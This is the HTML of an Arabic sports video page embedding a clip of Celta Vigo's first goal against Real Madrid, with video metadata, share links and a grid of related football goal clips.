    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/5921" title="شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/5921","name":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0648\u0644 (1 &#8211; 2) \u0644\u0635\u0627\u0644\u062d \u0633\u064a\u0644\u062a\u0627 \u0641\u064a\u063a\u0648 \u0641\u064a \u0634\u0628\u0627\u0643 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f","description":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0648\u0644 (1 - 2) \u0644\u0635\u0627\u0644\u062d \u0633\u064a\u0644\u062a\u0627 \u0641\u064a\u063a\u0648 \u0641\u064a \u0634\u0628\u0627\u0643 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f","thumbnailUrl":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/1000.mp4_snapshot_00.33.753-1024x576.jpg","uploadDate":"2021-03-20T18:59:32+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/5921","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":442}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p><span data-offset-key="btbuq-0-0">شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد</span></p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">442</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals">أهداف المباريات</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=شاهد%20الهدف%20الاول%20(1%20&#8211;%202)%20لصالح%20سيلتا%20فيغو%20في%20شباك%20ريال%20مدريد&amp;url=https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets&amp;title=شاهد%20الهدف%20الاول%20(1%20&#8211;%202)%20لصالح%20سيلتا%20فيغو%20في%20شباك%20ريال%20مدريد" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets&amp;media=https://alfajertv.com/wp-content/uploads/2021/03/1000.mp4_snapshot_00.33.753-1024x576.jpg&amp;description=شاهد%20الهدف%20الاول%20(1%20&#8211;%202)%20لصالح%20سيلتا%20فيغو%20في%20شباك%20ريال%20مدريد" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets&amp;name=شاهد%20الهدف%20الاول%20(1%20&#8211;%202)%20لصالح%20سيلتا%20فيغو%20في%20شباك%20ريال%20مدريد&amp;description=شاهد%20الهدف%20الاول%20(1%20-%202)%20لصالح%20سيلتا%20فيغو%20في%20شباك%20ريال%20مدريد" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=شاهد%20الهدف%20الاول%20(1%20&#8211;%202)%20لصالح%20سيلتا%20فيغو%20في%20شباك%20ريال%20مدريد&nbsp;https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-6974e3433050b1" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-467335 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467335">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/watch-goal-3-3-1-for-juventus-in-genoas-nets" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/4.mp4_snapshot_00.19.388-300x169.jpg" alt="شاهد الهدف الثالث (3 - 1) لصالح يوفنتوس في شباك جنوى" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/4.mp4_snapshot_00.19.388-300x169.jpg" alt="شاهد الهدف الثالث (3 - 1) لصالح يوفنتوس في شباك جنوى" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/watch-goal-3-3-1-for-juventus-in-genoas-nets" class="aiovg-link-title">شاهد الهدف الثالث (3 &#8211; 1) لصالح يوفنتوس في شباك جنوى</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">350</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467333 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467333">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-genoa-in-the-nets-of-juventus" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/3.mp4_snapshot_00.19.667-300x169.jpg" alt="شاهد الهدف الأول  (1 - 2) لصالح جنوى في شباك يوفنتوس" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/3.mp4_snapshot_00.19.667-300x169.jpg" alt="شاهد الهدف الأول  (1 - 2) لصالح جنوى في شباك يوفنتوس" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-genoa-in-the-nets-of-juventus" class="aiovg-link-title">شاهد الهدف الأول  (1 &#8211; 2) لصالح جنوى في شباك يوفنتوس</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">313</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467331 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467331">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/see-goal-2-2-0-for-juventus-in-genoas-nets" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/22222222222222-300x169.jpg" alt="شاهد الهدف الثاني (2 - 0) لصالح يوفنتوس في شباك جنوى" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/22222222222222-300x169.jpg" alt="شاهد الهدف الثاني (2 - 0) لصالح يوفنتوس في شباك جنوى" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/see-goal-2-2-0-for-juventus-in-genoas-nets" class="aiovg-link-title">شاهد الهدف الثاني (2 &#8211; 0) لصالح يوفنتوس في شباك جنوى</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">300</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467329 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467329">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/watch-the-first-goal-1-0-for-juventus-in-genoas-nets" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/212121-300x169.jpg" alt="شاهد الهدف الأول  (1 - 0) لصالح يوفنتوس في شباك جنوى" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/212121-300x169.jpg" alt="شاهد الهدف الأول  (1 - 0) لصالح يوفنتوس في شباك جنوى" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/watch-the-first-goal-1-0-for-juventus-in-genoas-nets" class="aiovg-link-title">شاهد الهدف الأول  (1 &#8211; 0) لصالح يوفنتوس في شباك جنوى</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">321</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467323 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467323">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/watch-the-first-goal-1-0-for-inter-milan-in-the-kaliari-nets" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/1-0.mp4_snapshot_00.40.000-300x169.jpg" alt="شاهد الهدف الأول  (1 - 0) لصالح انتر ميلان في شباك كالياري" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/1-0.mp4_snapshot_00.40.000-300x169.jpg" alt="شاهد الهدف الأول  (1 - 0) لصالح انتر ميلان في شباك كالياري" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/watch-the-first-goal-1-0-for-inter-milan-in-the-kaliari-nets" class="aiovg-link-title">شاهد الهدف الأول  (1 &#8211; 0) لصالح انتر ميلان في شباك كالياري</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">306</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-467187 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="467187">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-2-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%8A%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-11-02-48-PM-Segment-1.mp4_snapshot_00.19.914-300x169.jpg" alt="شاهد الهدف الاول ( 2-1 ) لصالح يرشلونة في شباك ريال مدريد" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2021/04/capture-10-April-2021-11-02-48-PM-Segment-1.mp4_snapshot_00.19.914-300x169.jpg" alt="شاهد الهدف الاول ( 2-1 ) لصالح يرشلونة في شباك ريال مدريد" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-2-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%8A%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-link-title">شاهد الهدف الاول ( 2-1 ) لصالح يرشلونة في شباك ريال مدريد</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">728</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
